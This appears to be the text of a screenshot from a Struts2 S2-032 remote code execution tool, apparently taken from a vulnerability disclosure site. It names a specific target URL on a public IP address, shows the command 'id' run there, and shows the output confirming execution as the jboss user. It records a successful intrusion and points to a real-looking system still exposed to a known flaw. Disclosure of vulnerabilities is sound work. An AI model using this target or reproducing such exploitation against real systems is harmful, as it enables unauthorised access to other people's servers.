 Struts2 s2-032远程代码执行 By Storm www.7kb.org
链接: http://202.108.103.169/htweixin/InsuranceDownload.action
命令 : id
uid=501(jboss) gid=501(jboss) groups=501(jboss)
www.wooyun.org